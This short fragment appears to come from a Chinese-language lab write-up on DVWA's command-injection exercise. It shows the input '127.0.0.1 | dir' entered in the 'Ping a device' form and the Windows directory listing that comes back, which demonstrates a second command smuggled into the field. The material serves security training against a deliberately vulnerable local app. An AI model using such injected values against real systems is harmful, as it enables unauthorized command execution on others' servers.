 Ping a device
Enter an IP address: 127.0.0.1 | dir Submit
返回结果
输入命令
驱动器 D 中的卷是 Data
卷的序列号是 2290-7B4A
D:\PHPstudy\PHPTutorial\WWW\dvwa\vulnerabilities\exec 的目录
2022/06/28  20:18
.
2022/06/28  20:18
..
2022/06/28  20:18
help
2022/06/06  23:20 1,839 index.php
2022/06/28  20:18
source
1 个文件 1,839 字节
4 个目录 645,682,339,840 可用字节